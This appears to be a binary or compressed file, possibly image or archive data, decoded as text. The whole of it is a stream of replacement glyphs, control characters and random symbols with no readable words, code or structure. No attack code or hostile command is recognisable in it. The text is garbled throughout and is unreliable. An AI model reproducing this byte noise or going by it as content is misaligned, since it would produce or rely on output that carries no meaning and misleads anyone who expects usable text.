��ǝLIE��]��ꍨhu�3���]O������-�v��%<`�Q����=��i���-���mq%��p9�C��?f,��Ԓ`ћ��Cr���nK%��r�B�m���	���9'�uI�V�'ʥ㸞�D�i@�+]�1�E��ٕK{��Ҵ5��՛@�kc����������<��� �F�:�����&Q�%�Y٦/4��T�<�6����ݥ������k-��+OnTh+�q�����[o����� �ۨ�ҽh*�*��(���\Amn�cg<��"���V�����%���Yn�����:p<[��!�@7:�/�^P&��n��$l�~ ԑ��mX�<��o�\)���q .� �S\�ͬ�F>���v-O�������
 ��#�H*���
}X����;�?k�Kν���Ѣ=b�:m�H���VԎN��o&���^���b��M2��j�k<)�ȵћ+{`dI=��U��TB�Z7'_k�C��3�N?7e{�vOr�#j\�c,H�Ց�I-�cFJ
\g.r���Y�b�G�eh�U�LXj+�B�a�*�x��d�.$�;9NM��ȧp[����)Zk�f�va/eµ�Z��eobK���B ,��@@|HY�5ݑ��ᥞ˘��%�1��F�A�ֶ�w�af��cnͤ��I-��0��DN.9{h�ƛ�֚���'����v۪IZ���^	�G�{r�� �w4Է�m}}�����	$�����\�S",��x#j�V���Ɖ26,��Ԗ�{r�x}8�Ѕ�Q��>��&��K��bU2K�J��:��W�
��V�� ��t��}��-c_v�\�3�=�݁h~Q�j���na/$����� p:�[+sy������T��|�S�� ��^C��3�'��N����p7��/;g���?���h�*	��m���x��/�=�K[�띏+	U���[����7���0 ���V/�_�ڳ���p�Lh����`ѫά�f21�Ha��F���.���<�r�}Kl�(�Xe��(�m�PUȩ؂���^�ُ�~��V����Cx�b
���vFe�J�xu.;6G��\%��پ끷��B�޷�D��ZȨ���B�žT����_x�xN�;.�kb���+������)42�,29�(] SA���W�[{���y$��[� �Y�gD�{[��9m�^6'�P��5�x>����`�;��z���bAjeUY�<�0M�jFƖ��[�Y��~�q2��o')#^+@h�����3Ű�/�xc���&1�y�WS��]3)o�%�K\�\d��YJ�P\�������U�W�wc��}	��>��D���TW�T0� �]}��\��>�O�|�<��d�ߵ�+p%���� 	i^�!��|����9�E���դ�w�FhG�2��Ŏ5�K�d<�"�(�0�x����M_�	�y����Yē*�$�ٗclß�ۗ��c1���K�z�X���i��r}}]m"�(��[��@,�CA���zv>��$��	��.�Eef��9��m�Ʊ�p�Vyy@�Yl^G�KCy��2�sI�܂�\����&�r藙�W�Q�'����m���'�@*5٤�9#um�����m�1��;��Z�DHp�Op��
�v���N�J3�sl;X;d���Zq�{d���~D��zS]{��e��\n8n�Lc�k�ү#C�[�5�*A󫬇i%`�QI�o~�"X������~b���R�j��Ys�خoۭ�3��4hІfw��@ (�}r����e�R�nr�6�j�(Q��q^�6�H����ŗ�<�n���c���,������A#m����C��Hl�Iأ��S#������*q�rHl�Xj�C�PU�55s2��х�8KpW�H��>U ��Wٛ�帷�f��bx{0��	w�H���Y����w-��Y�T,���1����n=uq�����wU[�Y�xmmP�Ęȡi >�]~;$Ƶ�Ao�nn�����U-�%�c_����#���X2	%�v�e�o�V��aO������W�F���q#�(a��!r����H$��"� �,Y���5�֫uf��*Τ"K�n�h����e�~��~)a}|Qn r�Ds�u>Q����V���찈�j�{d���x�";��Ksmh��B�Dm��p)��ˣ4�^��*��d�V�	D?-*�7���[\�b���Q𵚆��7TV�s�����]YYe�e��iښE����o��O�5��k^X�@���(�m-cd�ۇ(kO��o�G�7-7��$=�C�9T�4�	��]f�^[��JuURY�e�<��>5�>�%{;9����!f�r �W҇_��m���:��� K��L�ۻ��K���?�:+o��WX�q�rɛ���������f^�ðI�u��5���찞�A}25䑬������ۚ�;���e��e��yG?�c�(���;�
�X,#2$�9���sB�Y���/���S��y>?�`�v� -��4ƞ�
�Z���
i��yx��#�%A���Ud���`0ꅨ��!��S�3�� �5��q��/x��:�������D_�o� ��ж%̬-�>��Yk!(
�>m�_�uL�����`o��v�76l����sV�BOv�Y5YE����3�e����q����T<����X��y�+���͗e�=���Zoh��`
( � �M}��׷i�.�~݌��L�Ȋ妊5�)UI  �j~�u�����;�"ͥ���c�݄����rqⅨu��	�����P�$[$��/c��+:�*�����٫��r���RKT��gF�[�D�"�,�q4�$
𧻓���em�b�)�pDI;�B�~/#���<������)k./m1���N��4.���$m]ư]�G�/si��g����dp���l�YIkZ�/;��^;�u82Vv|e�݂{���١��(TJž^`һj���\m�o�;��^��a}��}Z\Njk�%�{w������Q�y|�j����:���v��C'm��6:��'��0 � R�O�����{���ם���l2��$����R�-�N��	��?R��ט�Ȍ3Ksyd.ln��^C}4�PB-T�S��� q��ڗ��uk���a�.��.͵�\���+Z� ҇i��I ����8A�������\� � �����(^�I�s8�n�/�x%Ex���������5�l����9��$�e4�>i���!pH�WC��w�������1�B�dCr�Gx�AB�yH�V� �c����s�;�^��~�w7�l����ϱ��§�P�5�m}���	�|�y|�����k������e��W0Ȋ�Ѐ��,�syq}�U��K��e�5Y�2hAf���Z�t�� ���Nc�#O0*j��Wa���%��+���z1��NM!tU�d-���Y0R1�ܽWjR�~���V�ܫ�&����X�`���q�^�T����]�ԗW[��Hϸ���O�ȡվ~�;�'m���v��{-�݋�� a�)N.�ĭ(H�혆߻g'{|~?:�l���]�.��#�9{:HHd���x�p�+n�x���w�w5nN�8�+U�$�A�~&X�!����vN�Hg��� �M`�"��UCbz/k�};�C����#�3xx�9u&����PUI���a-Qo&���Auo,���h"`�BD��X��'wH�Y����s��%�'3b�B=��k�>V��I�����xa{(�P�oob�rg`"�c����������$�S@��: ��i"��u����loY���B�3�+��C��:La�)P*	���1i����>�z�J�$�%��O�Ays{$U��S�:�V�J��Lw(2�x2s�gr�3_�41,)�J�_}YU��+J���l����Ը�%��� o�"X������1�T'_�\ڵ��-u��`L��=�p�-SP�1P/�}q����Mi>�N���rQ�/�㽢,�ۥ ����masxʉ-��#c=�����9�M���W�߼�*���e!��f�1����)$F�:͂�z�)��31ځ�d,m9^C<���C$����kA鬅�s���Jd���Gw���&�-@�|iP�(��˽5ښQˌ?�S���]�-�F��Et��C!�?n5庻�*_`㺙��������վb8���VJ�{'.b��r1����
��Wy�\�g���h]r�tp7���'��5�S��
���r>g)ʂ��YI���8�0�t�9c�f�`Fb<�21��]�-a&b��u���)t��x����������]CdI�<��EZ�k����p֊��O��Z�������:�T�*u��	b���]dm���)X��e~����?���X�\IkF/�g�J{d�ֿ<����Kob>�O$�0_�l��gRٙP~eN�g��P�q,�O������k��å�S�,��mϩ�EJT�<j{�M��d��Z�*)qP���$39LR?�PHc�3^b��X\���"�7Ox��M76(�5� �6�=���&T��m�#SL�b�e�ё7�@� n�f�2YX�������oI�V�aW���LX�c���!s�y�Z�*ߞ��VI�����w?"U�YVI�Ǳ�ِ܆"�`v��}���Vlm�_�eb���h��Q�%�pm���꼣�44#_�˾Ï���{�o$W1]ܤ�g���%��1�-�wDm�Te��h-� z��u����K�	�����cx�r��J�zn��c1���Iqq#J�\��j|���A�_p�kn�����5i,�M��Z7��@��-n �u�8�S���,�G�Q]7���V^ 0m�Ƅ�$�e��t\�r"Z΁��e~FJp�HحA�	��-�3�r�S�[���nm��)���D�PRT��Y<PP-�h�6�#�^��M#[%��}C3��,sA��{V�- �uN�i|/�ċk����!k��g�����,�3�k�-�FHo�4�5<�1Tj�2�MYgrW�������A���%Y��nD@��V��ܢٱݒ��7�-sc:�'�t��.*���K^<�[�vp�"�X���)�Y8;yX�?J��*�c��]\֬Re5���x޺�]�ۉW���d3�(�W����+�1$�Y�$�4ޚ�[����7S��c�_�e�r@�uNhB-d�`}��� 	و�7r�e�"��N��"[���� :ҋ]���][2���}�[W�w,���g���Fx/9�ܮ����I��u��v!7d�Ĺ���Ҽ�1����7/����Z�/1�ĝz��@/����#�HQ��"�nCָKY��'H�g��E���9�~
.>Op'�7t
čY��K�����=\ˈ���>��+,��3��v�jW�B۝\���ScR�"��0,��Z�ڻi̒��y4�E��O����y^LQ���	$� +�z�H�YU���������O>���9)��47b���]���FP6Ӽѧ��F V�&��騽�B�2ݫ{����~�)vR_q}�P~�ȡ��;���7��6q	���P���?��G�:뽇��l��%��.y���X��)����vQR@�5��=����#��{����$�<�F�@�GJ�����_�,�o,���-m:G;"
��s'�QN[��ᚹ�)�x�Yr��K��,��d�����]1�8�^N,��.^���j���i7�鮽se<��k�^*��/�e��0WVq��Ǧ�N�M�/�}u��D�0���Dm�cI[��l�� (�u6#-:e�T����[��G��\Sؖ(T��Y=�z���X;$�=�U���\�$Ӽ�Y����#7��D�8Ӟ�K8�=����I%e�9�qU%��>N䁫<�I��E4[=8)4%Yi濖�m-�]�=n�4�㒹��o���#\ƶ/isB��Y6ەw��^���8P�eP*(5x-
�C�\e�J�#�����H���]d�WH�͙������&�Y����R��5����# ���X�Wᫌ}�Xy�HPJ�*�u�%	��b�R��������UQH�A�s�Yh�U>������DH�ah�	�Pk�H�H�as2�d�!����5X��2����B��VK���41���{�������HQU�+�%TU��-/���U_��.�|G�� }5e�z��~��܈ܛIk�{s1?�����-��w>>_iګ��B� �&�ơ��B���L�/-����,�;�5���1Z��`զ�� bȪ5����U���7�2��I�#�WB�f7��X��f���P>_�K5�w4j�^=�� ��U]�<��;��{hn�j��.�f��t��3��G%6)�){xX�c{F��${���SeS��SOdo��Q�Wk��ҕS9`��k*�h�n�O����ކ�������/�s%i�V�	� ����S��?ۨ�LW|�J7����o.b �2�0%��W]�B��h�U�O�s�x�m��p]K�V��P��������.��LU��
�@��eIV	Z���>:0�ؾ2x�X.-�M	������F�>v;j�t�Z�;-�s�.�*�c� �*����>����!��p�Ae�ff�$��:�n��ˡX�TP��c�8����E�wywcj]���l�B4bRNUԁQ��+�+ky�������N�u(L���Hbk��6�}�vV�+�n�~�89P�|�iG$X(R�}N�8���]��[�V���/�.�H� i*(�U�U�$К��F�߮>㔱���\��\rREW�V$��ޚ�ϙ{\��k����$s�$��+{����*Ք�CR��k����,�V-��n-���Q B��C"9ؓ�����#<V���m��#ݶ{�8�H̩ǒ-9���ں�l��SD�������8�%�.$�"�epg�#Bh �J�m���qs{����K����M�4�����빮� `d������P�,����w
�$J��Ƴ �9���<���;�Egך�I�3X��'��}ߧ�#�s�`� 
E��V�Ks����f�[���[�u��ک��� x�7�ذ"�)����&">�!�'�x���g
������\�.�y�͹�!h"��H�X*�A�B�v��̴Y���6NK)g=�"dZ�q!]�!�v���[>���66)��~!0j)#¼י<C|˶]�u�ٖH��/3~�q�QFd��'!QS
�؊k߯���\k]b���m�,SqoȢ�0Y&��U*ē§Xn��%�#����������������t������VvR�9�7�����5ie��<ls}D��x�O3(P�6;Wλ��a�bF�2,a}��b~R�|z��Y�Kи�p�ʉvfRH�S���5�˽�c ����?m�#�3q�@O*)�ڵ����.�+�	�`��Hd44#c���ǅ�f��6�u�|���X�[���H�I����E'��)����Q�������زq*y҈@��7��K��k\�̘�6�����<������=�V��,̤X�--�;TvU�[w�KW,�rhMkQɫ��,dˊ��l�a��z�m��i9��	���[x����#�-�����	�Y���Z݊=CmC�ՇI��Q��3�����A�B%�p��)�PT�l��Ѝ'd��˜�d��t[+��}]��0׼��F	��,hi� k�i3yt�]�:�n�l9Em�(iVE�^x��w�+��Ŏ	l%�c��e�Y..�(U�����zZPj������t�yc��2�����Ä���k���;�B�[�* �k�
~:�=�@d#�,m�En\��PQ�@�j�#<-������o�,K�8�Q�<�K��D�f�J�cd�S]�ڼ��d\�	>؆Y��ndVh��Ae[��^%���� �(��|�;\��3$�X�@G�E65>~: n�hE5msn�5�ʏfHQ#c�|F�B2�������ш[���Q��?�4�c�PhZ9Ԩ�S�cN_#Y+�L��2�qY���v��˖?(Ԛk�����e������v��_�\t@�� 3|��`Z��V�i+��$k$�0�$�^�;�y����+���S.Nl#���h�Wo>k�U�rn�鎟,���#@w�`yM]X�2_C�kk<nbD�M�}Dn��p�Dt<n�}�S�y�`z�O)?(�[����!�pG/c��Vg��������� �h�*c 3�jTʦ�uo$����������H��H�j�?V����T1�o���F�l�ܳ)��Rр�|ܘ�w�m�� ET����Ւ{�֫�['2��REkPEN��-��]�<,�o�1�i@r~<��`�#���RA���>F��3����i���b�!�Hn�wz��]��C]��|h⳰_\�!��������J���B>d+�$�	�V���kgٱ������5�El�Fh�nc��Q@�~md{l^���9<�Q3\[]�N��9X|��Jǀ �]`o�z0Css���-��]D��;�)�p�������c�Il�^0I/U��~R�-��B�1b'ol�\�dr�G�{h}��6�� �F����{O������'�����H��|�PMkQ��,;���R������ʤ��cb������N�V96�b��0qe��o�&5��bߤуW�7����T?o�����'�][����
�5(��yZ�9���Y��"�c�-Nf���5���µ�J���̗��b��DEEA��X{F��޻
oCOC��ƜZ�5��Y�)c�%��ci� �y;A�0$nvм�Ҟ�q�'��j"I�Q(Q���I,I��\��춽������nKT������nQ\[̌���/+bg��M���1��7byl��L}Ř�e���ev��^���`��Xn��N�1��v�������l/��kK�.�Iz���ՃF�`i����*,�+�9��v��9L�����>���3DѵͿ�-WSF#Wy.&���,�������Wj��������]�Icaغ�x�����ۛ�"��ov�F�)�z��4cZ�A�#uq�p1�ַ���΋#<a�Z�AJ1���"\�����˒�1��P^��^���L3�?u�#9ܷ*��x�QZ��.'�`�f&�i-��l=�n-�c�	����@	�ҽ���ͅ�a�e���d��C��2<�������w�^���{$3eY��.
C�S/̼,�jiSS�|��E)�������Y�X�;��w����Ʉ��"��k���?A���?�-��iye����ѲR��md�&c�~@r �޵�^鍇�C�d��ң=�wٚ@�ѻ���P�i����ߋ�񠤒��@�Ѵ�KGn����7S�m`��m� t�l\9�=?�WW7����	bP��e;��5}֬�92�A%�N��[d-��,b��`XPr#}�c���������g��cJ1P>d��?�c'L��#s���[�	�4������Cg����3|{[�,��ce v;m����~Tu��ckN��͚$�^����/+CMp�Wp7b�@�;	ѧ�N��xn��I"k�"��hՕs 8��@��:�k-���No2=���R��a@��@X� �6@��I�|��9 *��jw��V`$PO$�p=<�� $�.J�4��D���vz�Z�-g/}o��xQx����,C:��YAKr��� li���[Z�wk]fl�W٫�"-P(�x03W����<�� +��:�次�$Px�q�O�-m��sMS$�!>CJ�J�W�jd���d�(h�b>P6T0�i��� z�)��C�� ��q���8�[h8��7_����F�[�����ɔmM��H��(Ao�%tuq��4�:��7h���<���c�"F���$`�;�����/O��������G�}�ˋ���=�DI8�B�1C��T�<7T���L�����=�e�j��,&��󾭠�2�[]�k)'$�UvC΄C�X�wc�C���R���"�Sy+qX��l|�V9H�����6��8�W��+Z]v��mŅ��cY	�܂�2A�{�+�Y+x���F��1ьT��|�P��X�������_HȓN�D����WnD|?A��b�8[1s�{t�� � :��^Q)٩�(5����[�B���H���16��_�a/���k���O��P@:>X�nw����R��yӰOn��]� -}\'���Cq(b�� �4�4w;Xõ�����n� �+���>B������i%��8UP[�[#���5���o�v8��Pa�Ic�q���{��)I*<n7���q�B�;�yy�Vv�Exg��$����!��H\lG w��d�W��Ki�8�y��d��#mr#
9��j^���u��:��1�����{g��0
�(�YX�<H���:���w+�F��J��}`���olەA���f<H�WV���G�1[�;@����dvtk7(�W�ɶ�A;�L}�3d���$�f�i�J���l'�2!5��J��)���&��_�d�nrk��V9��x�h�A+ ���l���."w�,�d��E��a$�wQĳF�]�i����M&:������'�4P��E(p��&P������ �ْ���;+ב�r�!2K��e�	��M_[�����$v��nK+Y��@]A�0ZH���X�L+s����.�a.!�;�[�J��������|�a�_�&'������Ö����{uI^��ۑX.����V�{!��L�x�% �Mz�-@�  �Mums�����0�@;3H����� 
k�*߾��h�M}���׳���,�}mqn���ov�#�c��VXI���!wx����4�e�O�J'�6>�m�
Ӳ�]_a������ݕ��&�Hr#�Hb@@,O-��~�u^�n�W��y,nC+\���71��d�Ojr�v`IF�5.���?jcgG&R�e �M�IV9�S�Z%w�X����Y�B�䬡�4,��v;!r+⦃]�\���:gܜtsZ�	�������C��K)ؑ�:����Xr=�'���O���</,r�g�B�VX�A����]�̿q ��������c��f� T(�jhh+�{�C�e�+��l�8�x69������#te#�5�5��]�]a;OJ�\���I �k��(�� h���l%)�����Ongǁi�q<�ݩ�Y$��>E+$m�4��MK���6��ݜ�݃�3��25a2JB�G.���+�u�u�ݤ�����v}�k��V�-&��{�u@H�rܑF����rwW�1��)�x���w�J�N@7��[�>K���4�oɉY(I5㱮�hX�r�%A�*������T=U�*�R�)�w4�kq�K��:�k�/�uyko4V�7(����bSu� i�|��6�K{�[�623����P� #�j}uY�������=����� �y�#1j39� �F�Z�ՇS�������(�5��]I�deہ�՚�
�wԽ_�Y��w:��;��3�������M̦�'�V>��u�}���P�Зf��7��#�5<���u���x�[��d�Iĥ"�µ5��m�����Gq!����z]>>`'t+�~AQ���\�i�@.ާ��e��-�2;]+�Ql���\Km���]?���A	�Ʋ��<���8W'&U��H#� �h����k�ɼw�e#� ��%r$,E$!��W9kI�6�+�r�(���+U�t�S�.7��:�<����ԁ$T��x�v��k���<6b{�c��,6��G����T�ԡ��,g|�ǥ���Z���]0d��7���2��$�j�WǑ�{�f9$�d*,��Hؐi�M�TA�1���\[�/��$?������ѳ��m�B5W�+�r���q[L�AmjR7[��2�#(�۵�_r,��[�[����~���&(�)j����h�9��R�9 A�_o����=����//K�����Dm���܉����k���n���s�x��/�ͷ�Zۨ����bb)t��6<�$S_y�>����e���z�Y�%x-nz�յ`��hYZG�-��v���vg�g=�[��_���k�� ��61H�G���"�u�s�q����������=�W��#Ck$OR��.�ԝ�B�Sٻ��!�:������-��	��9���$�$�Lc/>��j������,l��lFADw��͖y*9�2㐦��X��f��$o*!>*x�?��'2�kɒ	f��I�icB��"�C(�k����bQ��b���Y��ld!�Z��B�! <�=� �y�;��+���?:jK��B�Y�ETw5��\�pW������ؕ��BD��ZS:U�Y�澟���	������)��-�᥾���٢����C;ԚUm�Z��[�u�����&3ڛ݃�D�Y
��� �s��&�bl�>��^q%�Bċ-
�SZңƻwN��Co���y �^,p�cx��2s2���8��g;m�:|\]mb����X�͎����p-ɢ��!0]��1����v��"{�|��@�\_���G$kt���¼�T
փY��6f����Eue�/%���dk�).#��wdF��5�;	����Ƥ���Y�2<VҠ���1����A �]^��[�d=�����D�11������O�_A���R3,s�kx�1�	-�/Ȍ��W��jMc�v�=͜6�cz��I��W��U����ރƿv�����!p3�I`���)� �-Yx|��"��Ȥȵ���W*[���.�	��iO���Hm�䈏`�B��\:�Y�	}G��(uwu.6�ێY�?L�񎲚{C�)��@;j+tR��{4kocjZFi��F?ST�4׻�o,{ݝ�?��ˆ��(�8�<~��ei)��#����RI�l��7-hs|u�P�i·�2�`K�o�D����@���ŏ���#����FL�+T���I�:�� ~�7%z�ى�|\��+)}T):���3@��µ7jI%�XI�D)NQ�~����yr��+�K�OR�3�vN �F/�5<�3�|� vں�N�s}��SB��
=��<��1`�M"�K���dyt��\[�@�Ҩ��5iY�M�֚�c�Sɗ��[�n�c���I$3��XL�QUy�^�����rY ��0V�� ��%�G+ �aF`M?���wKGW�XaZ�SD�F��Z�VfT-T�⿎��a�_b���gf�v�3\���Wx�ءc��D��֕#s]}������3��cmqVx�g��p�����ZX9�O��1�?c�<�����p��$��+bhK31i�N-��k��u-{.��L/��/a,���g�IY~W6�7��f��{k`lL6��T�Zk7�T�,�7�V`����t�y[�D?��1�f�m̬�by���ہO"�mٮ_�-�SXG���,���(�fs�;�T�9l���HK6�R'<j3@[cU�����ʋ86���TW�ߞ����P!{��YUv>��B��8�P��H#�f�X���6��D�"u1 ̨'�x���W�[\�F����Vg���g�`�q��Z|4��	���/$����|�}#J�� ��	e��cA��r핵��X�A���;Y��<��;B��}�ž@kE�餻1d-��!c�ʡ�̏1 �4�<��G�I��G=�D���n��q��%�-Q_��j[|�Ab�\ė3[��!ق��-�
�Y�Z����@�)�9{�F�$|���Oa<��Io��^?���F$���*+�pt���c�¯x���	
�+
����d-�#��
�p�y���h}uj���ⷞ/m��	��R��`7��ޫ#��^����-g��9������\jO�]t<E�RG��ؙ2�}qw$�6����a(��E�+�wX��_�^-�hxީ���-,��)uV�bM)���|>p[�;���^cR�-\��Gq��$�#o:�ϒ�kv�M�*b�jP���5s���ip��}��Y�������deP߭j��:�����| �6K#�Ƚ���	,c��8�0� ���0n|�QwS�S�E������I��G���/*�v4�k�6��,����o��{�c��!�ol�CPHR�Ewwy��9�����D�I)g��1�!����K�3���N?�J��LḛI��d���,N��w�����t� �w��-��"���Ȑ��'�[�
	47H�B:R�P�k�u���Xb�g!��:�#-��f������⌵6,*w�]o�*޾2���t�����XC��	����EsgpUZ�y4�0A�-������W[��x��u�U����d�r{RiE(щd�<�Y{,\�׷0�G~�H�=Ӑ��-���?��V�P�H"�5����dz����ϦKo��/:��^��-?��|C
m�>�Rv�Z�uΛ�fs�uD3^4�5�Ƃ%;+T.��%���ɟ�w��t�
�Y뻹p'qZ
kac��3QE�!u0)�(.UU	  hk��&�ilV;+K��݅T*΄5<�qw���m����uP�|�����1�vGȱL}̴��j'"�,���<}5��2�גIk��>�?ܨ���'<O����F<Ʀ(�V%R�l�S���ݼB�/�*H��|���bY��*��:U�嘮�R�}J1lf��ش
Β�Q�Я�R5�k�Yα��pYnCh��[F�#�] �7��o.���n1�k�丸[�Y�̈$�F��CP��[{y+�3V��!k���&�ږ?nYZ�qe1'�C+�����<����]�!���xbUW�U�Y��I)�ܯ[��|�e��ۀ�iu�K@�I!��ܛ���%AS'7�M�i$QC���_�F2wR��ΰ�N�k&.�d��|��e���Ɣ�P0Ic��� V�j	���^����G�y�1Rj� PT�y񶯬�K<�}1��[�[#�	���O���C�Ξ� ��q��!�i�W#��d4*i��h��e�������0Ko��,�O���!@������^�ǰ�Y�<Z����Q�3�FJ��dx�ᔂW}���ˊ�l��bKux����hӓ�B��R�O��{||v��,��푘ݚG��+� 6��X�K\d��^@/L��H���dy/�*ʵ4$nuao�븵��V��#����m���C}8[C4�8NRrpG"�l�殆#��M� ��yB��]A9[�j�B�@�H���u{��8{�hg��kn��wb�qf򬋹B]�I�\�c�c��r�����ⱒ�ҙ��"�M-]��*v���Jn��I2+ ���)Ɔ�M5Ұ������38���
V�ֿ��q̓�2"{i���(/o,b_r'��"�H&��(4,�a���u��1�X��m��6�&F��PHp��E	�k�:��L�V�&��	=�(Z��q�)�4(�P�ƣ~��,�n3���Cs��¤-�76rI�9�%x�J���I��h����a�K+���<I�����R�]�_]k�/�
+y'�ކT����ֲ4�#���R\�x�޳<���rr��Ce+^R\P�ފMv�_g;v��������w���*I7N1�`E�)ڃX��a ��Eui��7�[����ş�,��v�����.ǉ�Ϭuk_�sپ�q��8i'���P�e,�NT�J��nŃ�}����)��'%���=�efU<���:Ø��E�[��XY�a@�������R��pǍ�<`�d�^����P���yypŮ$�5e/�`���X�O��㫉{m��<�W���� 4�|�o��𯮯{wN��	fg���+ȡb�����65��/���l9��d�_)_�[�s-���.h@x���{|jݣ��}����˖LF0�9�Y�^r�qDܕ�
�>�j� �a,���1�fzM��}E���<ݯ4�N`���w�V=�%}j����e���ۄ��彿�bT�u,*_4�g��w��͊�q-�k�rD�^p�$�q�Y4
��;�j8�b�X�¬�qً��E��YK���	>5��F�8n�R6�M�̴�̅M���Gp��	lLv�x�K0�
+��5��������ك�"��X���e��>��&_���|K�O%�oq��<�H&���l�x��=����:�iL[�O~��H�{�ũ�jCg�w������jne�j#�#�l���#Rwb�]W%�R\�\`m&xR����)!�4`rQC�k���ˬ����
�,q�X{G��ڬ�B�|�jU����ۜ�_-����q�����ţwh�eYUYh-z�!ۭ��&3?����1W�=���ZL�� u�~OqA�P��������n���`���%�d,�,�e3ʼf6�|�m�������~�O�����������<7���dI$��@1ƕ'�ԑ�u뾯���b��Kx��lT�gX�����<�U�+Jh��e=y��'�˼1��?;�xK�5>Ew���2j�V��
�	_q%����v��;�'�r?y�������l���-m��#,R�p���֣q�b������(�9Y2qe�9�X��H�Yq.� ����F�~�quk�s���!��@���6�xM�0�q�XT|�*����0Y)2������y���F�����R���2P����eὸ���6pZ��~�ͥ�I�D�r<�rF�W��vn��'�������mR�I=�����},\��RM	R<Ҹfs+���QG�����m���2��Ub�7��=E��(12^u�a��3Y��RhU^tO�A(���J
����/e�)ٮq1�.-!��/3 UDt�龺'_��v�����c�n$Qp�I'�(1�,E(i�ڏ���L�Jkx�����Y.�.\�-��S}H2=�u���3C�;;8 ��Ph<j�+cp;�� �q+#H�Tu���W89��}��[����Z��~К�~R�>�Y;O��j�}���[������^4roe���w�����+�]f�����v�Z*��C1_���v �lwՕ������_���&��
��օ��*O�Go9YZ4���C����~�8����\��_��!��/up�E D4��v��%NԮk/�sr��7��k�:�$��we:�H�BW܎@��jlj?�k#a`���~V�a��I��m�e"H�m��_5���=�:���.��c�I79o���L�+�C'�:�}���a]ap��ٍI&��{wY�F�	t(cW�!`��քx���kl��%�:Kl�yVOt�ؚ"+��W&���of�/�1�Փ ҧ�#�,z��*���(���Pt{<����Kx1ww��*�)5�����#h�.��Ri]5�*�{i�k\m��}��r�,��R(-  k�w��'�go- ���abk����?���O�jv��f�S���'�dr~�6��$����bX�P}j�_s:�M��d����3��e�g(�-��a�o4lhj
��ǟ�5�}��wq��Y���lsʫ��s*�[I>i���?Kj,}Œ&F�Z{�P���B�H�qe��}��jEb�RL��7����c���$�]ثT���F�]כ0�o�~j�5��\gR�#����zܪH���ѫU� w�H:F7r_O�L��ܗܭ�P@hk��f��;!��k����5��	pm��;+�H�K�S�v4���I�.:��f%�Q��]��Ą��1�$V� ���E/�g�h�v��"p^��F��K#),9)�G�u-����^�owFh\�MiC�vծYn��^x`��[�X\��w����u�H�����S_`3]u�Ϻ`;�Q��������y��#un&*fZ�G	Ȁ��i���}6կ.V[h�x����.MPD��M殲.�a�m鎱��1����dY=��J������5.B�l^�.�rO<a����&Z=<0�P�Z�X�͏�[���� Q@dP�WH��nI1�G�;ruij���5�@
�.�N�0�O�ـ����F�q��z�\D�=���	,��I�}�F�yլ��SٻE�m'S�^Kx���ɪۇ?�A��Xl�:���KY��� �W������"{�h�z��׿���[���vTJ%2�䀐���ڣ}�c�J���6��+��9e��$T�;v�ǋ%��5cۉ���C7��cpݺ�����V�T!�sJ��N4>����R�8�a�V7�����%�[U�u�`C22+Ѕ�iJ}����:C�r��h;̅�I�v�f����?X���j�9f._-�����u�u��U�"��5uBÓnu�\��G5oo�!�l⌮Eau�&���4c�RP�]���:V>� ����{����9i"��ȵ�����]4��1���F{,V/!���y�V4]�������Qgr�b��K+�b!��o�^2���(��&����%�6�qd�-��$d�9�����oMw\�.D���[�#���`7F'H�*��x�C_�����6Cү.c�X�>�)�d�բy���� �q&�:�����t����YY�=Ń?ל���<!�TIƊ� ~�d�w���^����;,~6���c�,R�D����I�W��d�v>�}X��݈�g�"A1*$hN�Ϯ��C���F�۰�5�^��
r��4� e>�XV2;�iԳ��7q3��}�V�VC�$��R�a���oe��ëa,���x�C%�H����IƲ����uޡԖ��.�qqq�O����m�v�LB��1��Q]Y�v�key4XI3���ۥ���c��ޅEw���h��Z��/��b!��2_���O:4���|�j����� �X�O\�t%�o�Xu����4p��5�J�QPF�Y?��n��^��
��H�������M�{p]�����EpH5]��?q2c��-ݥ�3�8�d,m,[!����?��Q�A�V}��XEغ����/?����g8���7��W#�1Vبb4r�Ʉ�����V����� W4��z�gZBj3��@ �p��E������KCN��M,A �3��<����h��kh����,�c��O@2��U8��B���T��s%}k��ط�e��<����:��eo�V�w~�^���y���uN�N���Ĥ�*Ud�1�s�$?)���Vy;�ŷ^�]������X��d�|��q��s5���� ��� �� ��K��v���Z�v���� !<̦�H����-Uw:?��3YX}��V���k�ՙ��~`�$n|yծk�E���V�;=�+'��ʈ�u���G*�MԑZTb�:w݌m�d�-Ь
�D�1P��v�b(u	����آ�#�������Th�pO��!�~,�1aJ��{�,��f%o���9���EB��HU �$�5w���g�F����P�-����w����5�B�8�O��}��	yN �}���y?v��ۯ_���LbK�Gʲ!�Sǐ�Ri���U�%�x����G �������i%��{�^J�,�������+`��������rx�� #m	�y��ۈ�X/%�у�2��+��V�Z_M�����C�����B��bd>�RZR+�`���q����t�6�F��%+2�K�X�R��]Z}������� o;.E��~���k�]孥�e�� F����^hj�W�:�cmn�;w���������݌3@�X4�����05۵�O������׬:���jb��uqy�a��T`�B��u�� �x���.�;����X#����LSH�@�%I;
��?ne������vR�w����K�6�JR�������y\$7rc#�jį"Y��w>O��ш��}U���V�����%���/�Ԉ�hk@�V��Pv��| ���XԹ��fЋ��ip�a�*c`�I����F����ec$��cy�-ܒ�0PhA,=k=���ɒ���y�2c�U4�ȁVZ�c�y!�9쀓-������-��|����%Y��R*i]���l�q}�Ioqq5���1_x�8rE^%�PQ���>�Mw���Y[=��d���K֕x.�IA*$�܍�&'�Z���s̓c���iU#���R2=�V�ɛ���.��pX���י(}
m�!�4�2�q�=���6�?�+��F��A����nfA�ukhes2�>i�qj�ޕ�㮵������o�������X,����K"�r�Ȍʾ8Ҍ_o�����s0���Y(JC��K���B�O�4V���J6��h����Øg����$�ARe���J�"��7QDE @�v
�!G�J��q%(=@��խ�\$Aȿ���'3HT��cR����~�׬}���ݴ+1���Z�%�2V5��YI{]����q��p�vT"x��h/=��[�0W�ֆ���o���ϥv[6>��k7�$���RQ����U|��\�H͘���ω��VC��k7J���*9P�z�]^�o����8�ͪ.``�4HQ��W=��sr�t�/,H�,����Q�^&��5���,gZ��Y�N〗)�#m/ԭ����>R�z���@!Z���y�o�k����H6����y'��^,�ϑ�ڃ�����I���푑��Y�GIUA@�q,h�H���'�Y{_�_��a�Ya��%�C4OQ�2�|��k6:�l��:��e��W����H)R��,ۚW��6������LfK#��ʱG/����B�Ic���+-+R5����r'���������Y)���Ԓ�����KV�5�F�8����=�շ����y�T buu�F\7_�iln�!c���cI@�zj���iݽ�[�)4.*���0>��� @��?-n(|��tO�Z���]o��������q��m��[*7�����<��k�ds9�|\�������<6����I